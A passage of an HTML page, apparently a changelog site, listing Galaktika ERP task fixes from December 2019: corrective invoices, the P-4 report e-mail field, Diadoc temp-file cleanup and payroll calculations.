созданной КН на другие позиции</div><div><h5>Описание :</h5>Управление снабжением \ Документы \ Приходные накладные</div><div><h5>Что измененно :</h5> Управление снабжением - Приходная накладная. Есть приходная<br>накладная с тремя позициями МЦ1, МЦ2, МЦ3. Делаем исправительную накладную и<br>выбираем МЦ1. Создали исправительную накладную (КН/-КН) на МЦ1. Теперь нужно<br>создать исправительную (КН/-КН) на МЦ2 по исходной накладной. Но для выбора<br>доступно только то, что занесено в ранее созданную исправительную накладную,<br>т.е. МЦ1. Необходимо, чтобы была доступна спецификация из исходной накладной.<br>Т.е. МЦ2, МЦ3. В сбыте это реализовано. <br></div><div><h5>Как измененно :</h5> Добавлена настройка "Настройки Галактики \ Логистика \<br>Документы \ Управление снабжением \ Приходная накладная \ Исправительная<br>накладная \ Разрешить повторное создание исправительной накладной"<br>(OPER.BUY.NAKL.KNSECOND). <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1586.html">ERP-1586</a></h4></div><div>2019-12-04 00:37:25</div><div></div><div><h5>Краткое описание :</h5>В статформе П4 не выводится в xml-файл почта
уполномоченного лица</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Отчеты \ Статистическая
отчетность \ Форма П-4 [РФ]</div><div><h5>Что измененно :</h5> В статформе П4 не выводится в xml-файл почта уполномоченного<br>лица . <br></div><div><h5>Как измененно :</h5> В параметры формирования отчета П-4 добавлено поле «E-mail<br>должностного лица, уполномоченного предоставлять информацию». Данное поле<br>автоматически заполняется при выборе должностного лица, уполномоченного<br>предоставлять информацию», либо данными из кадровой информации сотрудника<br>(Кадровая информация/Контакты, вкладка e-mail с типом применения “общий”), либо<br>в случае отсутствия e-mail у сотрудника данными e-mail организации, указанными<br>в настройках организации на вкладке «Юридическая информация». В отчет выводится<br>e-mail, указанный в параметрах формирования, либо в случае незаполненного поля<br>e-mail организации. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1590.html">ERP-1590</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Ошибка при пакетном изменении статусов актов на прием
услуг, работ</div><div><h5>Описание :</h5>Управление снабжением \| Документы \Акты на прием услуг, работ</div><div><h5>Что измененно :</h5> Ошибка при пакетном изменении статусов актов на прием услуг,<br>работ <br></div><div><h5>Как измененно :</h5> Исправлено utilsStatus.pwTypeDoc :=KatSopr.VidSopr; <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1596.html">ERP-1596</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Диадок. Не удаляются временные файлы после отправки и
закрытии Галактики</div><div><h5>Описание :</h5>Галактика ERP \ Логистика \ Управление сбытом \ Документы \
Работа с Контур.Диадок</div><div><h5>Что измененно :</h5> Клиент обратился с проблемой ошибка доступа к tmp файлу. Они<br>шлют пакетами по 30 документов, за 2 недели отправлено около 1000 документов.<br>Сейчас приходится чистить tmp вручную. Надо после закрытия Галактики удалять<br>tmp файлы и XML. <br></div><div><h5>Как измененно :</h5> Добавлена точка расширения C_COMON_AppDone на закрытие<br>галактики. В ней 1. удаляются данные из пользовательских таблиц tmpsaldo1<br>,tmpsaldo2 ,tmpsaldo3 2. Удаляются tmp, xml из GetPathParameter('Files',<br>'TmpFilesDirectory', ifFirstParameter); 3. tmp из<br>GetPathParameter('Files','OutputFilesDirectory',ifFirstParameter); <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1597.html">ERP-1597</a></h4></div><div>2019-12-04 00:37:22</div><div></div><div><h5>Краткое описание :</h5>Добавить chm в пакет обновлений</div><div><h5>Описание :</h5>C_GalHelp</div><div><h5>Что измененно :</h5> Актуализирована система справки <br></div><div><h5>Как измененно :</h5> Актуализирована система справки <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1602.html">ERP-1602</a></h4></div><div>2019-12-04 00:37:25</div><div></div><div><h5>Краткое описание :</h5>Для ряда приказов выгрузка в поток некорректна</div><div><h5>Описание :</h5>УП- Документы- Все приказы по персоналу</div><div><h5>Что измененно :</h5> Для приказа с РПД-20 в форме "Сводный приказ по<br>распорядительным действиям со склонением ФИО" наименование подразделения<br>попадает в отчет, но нет решения для отображения длинных строк при печати<br>отчета. <br></div><div><h5>Как измененно :</h5> В потоке данных "Сводный отчет по приказам" для поля,<br>содержащего ФИО со склонением добавлена типизация WideString. Для печати<br>сводного отчета по приказам из РПД-3 в режиме "замещает ставку"добавлено<br>использование настройки "Настройки Галактики \ Управление персоналом \<br>Управление и учет кадров \ Отчеты \ Унифицированные формы и приказы \ Выводить<br>длинное наименование подразделения" при выводе на печать замещаемой ставки. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1609.html">ERP-1609</a></h4></div><div>2019-12-04 00:37:25</div><div></div><div><h5>Краткое описание :</h5>Help. Подключить константу к "Классификатору особенностей
заболеваний"</div><div><h5>Описание :</h5>Заработная плата/ Операции/Больничные/ Расчет больничных/вкладка
"Особенности, данные для ФСС"/</div><div><h5>Что измененно :</h5> Подключить к классификатору особенностей заболеваний константу<br>Zar_BolnDannyeFSS. <br></div><div><h5>Как измененно :</h5> Подключена к классификатору особенностей заболеваний константа<br>Zar_BolnDannyeFSS. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-1618.html">ERP-1618</a></h4></div><div>2019-12-04 00:37:23</div><div></div><div><h5>Краткое описание :</h5>Аванс. Расчет алиментов проходит не правильно.</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Операции \ Аванс \ Расчет
планового аванса и удержаний</div><div><h5>Что измененно :</h5> При расчете аванса у сотрудников не верно рассчитываются<br>алименты. <br></div><div><h5>Как измененно :</h5> Исправлено. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-1650.html">ERP-1650</a></h4></div><div>2019-12-04 00:37:24</div><div></div><div><h5>Краткое описание :</h5>№ счёта в реестре</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Операции \ Больничные \ Реестры
по перечислению в банк (больничный)</div><div><h5>Что измененно :</h5> При формировании реестра по больничным в межпериод<br>подтягивается счет одной и той же карты сотрудника. <br></div><div><h5>Как измененно :</h5> Исправлена ошибка. Реестр по больничным в межпериод формируется<br>корректно. <br></div></div></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2019-11-26] <a href="/galtask/date/2019-11-26.html" >Задачи 39</a> / <a href="/galcomp/date/2019-11-26.html">Компоненты 33</a></div><div class="col-sm">[2019-12-04] <a href="/galtask/date/2019-12-04.html" >Задачи 34</a> / <a href="/galcomp/date/2019-12-04.html">Компоненты 38</a></div><div class="col-sm">[2019-12-14] <a href="/galtask/date/2019-12-14.html" >Задачи 61</a> / <a href="/galcomp/date/2019-12-14.html">Компоненты 253</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>